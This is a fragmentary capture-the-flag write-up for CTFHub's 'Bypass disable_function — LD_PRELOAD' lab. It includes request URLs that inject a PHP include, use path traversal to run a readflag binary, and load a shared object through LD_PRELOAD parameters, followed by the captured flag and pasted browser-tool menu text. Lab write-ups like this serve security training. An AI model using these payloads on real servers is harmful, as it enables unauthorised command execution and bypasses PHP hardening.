 challenge-20d25d3823d54718.sandbox.ctfhub.com:10080/?ant=include('/tmp/123.php');&cmd=./../../../readflag
CTFHub Bypass disable_function —— LD_PRELOAD
本环境来源于AntSword-Labs
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ./../../../readflag > /tmp/123.txt 2>&1
output:
ctfhub{bba7a17082c3c3b16d4e258a6a7ab971ad208232}
<!DOCTYPE html>
<html>
<head>
<title>CTFHub Bypass disable_function —— LD_PRELOAD</title>
</head>
<body>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Quantum Hackbar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://challenge-20d25d3823d54718.sandbox.ctfhub.com:10080/?ant=include(%27/tmp/123.php%27);&cmd=./../../../readflag&outpath=/tmp/123.txt&sopath=/tmp/123.so